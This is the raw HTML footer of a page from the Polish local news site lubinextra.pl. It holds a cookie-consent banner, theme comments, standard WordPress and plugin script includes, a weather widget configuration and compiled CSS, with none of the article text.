<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6970dee00963b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_ec4b85e2e4457fcab41eb8b495f42c29 = {"ID":"ec4b85e2e4457fcab41eb8b495f42c29","album_ids":[],"container_ids":["552"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"0","number_of_columns":"0","thumbnail_width":"120","thumbnail_height":"90","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"0":"slideshow_link_text=\"[Pokaz","1":"zdj\u0119\u0107"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ec4b85e2e4457fcab41eb8b495f42c29","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_ec4b85e2e4457fcab41eb8b495f42c29.wordpress_page_root = "https:\/\/lubinextra.pl\/2019\/10\/20\/spalil-sie-w-samochodzie\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>





<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-d","today_icon_text":"bezchmurnie","today_temp":[1.2,34.1],"today_humidity":50,"today_wind_speed":[0.4,0.2],"today_min":[1.2,34.1],"today_max":[1.2,34.1],"today_clouds":1,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"\u015br.","day_temp":[0,32],"owm_day_index":0},{"timestamp":1769040000,"day_name":"czw.","day_temp":[1,34],"owm_day_index":3},{"timestamp":1769126400,"day_name":"pt.","day_temp":[-1,31],"owm_day_index":11},{"timestamp":1769212800,"day_name":"sob.","day_temp":[-0,31],"owm_day_index":19},{"timestamp":1769299200,"day_name":"niedz.","day_temp":[-2,28],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_935e8575061ae60e1424e8e6174a8c80.js"></script></body>
</html>